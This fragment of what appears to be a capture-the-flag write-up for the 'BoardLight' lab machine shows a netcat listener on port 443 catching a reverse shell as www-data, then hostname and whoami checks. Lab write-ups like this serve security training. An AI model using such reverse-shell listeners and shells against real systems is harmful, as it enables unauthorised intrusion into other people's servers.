 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.11] 52786
bash: cannot set terminal process group (857): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ hostname -I
hostname -I
10.10.11.11 dead:beef::250:56ff:feb0:8155
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ whoami
whoami
www-data
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$